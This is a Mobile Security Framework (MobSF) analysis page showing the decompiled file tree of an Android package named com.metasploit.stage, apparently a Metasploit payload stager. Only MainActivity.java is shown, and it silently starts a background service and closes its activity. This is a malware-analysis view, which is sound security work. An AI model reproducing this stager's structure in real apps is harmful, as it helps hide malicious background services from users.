 Java Source
Find by filename:
Find by content:
Filename
Text
Clear
com
metasploit
stage
a.java
b.java
c.java
d.java
e.java
f.java
g.java
MainActivity.java
MainBroadcastReceiv
MainService.java
Payload.java
R.java
File: MainActivity.java
1. package com.metasploit.stage;
2.
3. import android.app.Activity;
4. import android.os.Bundle;
5.
6. public class MainActivity extends Activity {
7. /* access modifiers changed from: protected */
8. public void onCreate(Bundle bundle) {
9. super.onCreate(bundle);
10. MainService.startService(this);
11. finish();
12. }
13. }
© 2025 Mobile Security Framework - MobSF | Ajin Abraham | OpenSecurity.
Version v3.3.0 Beta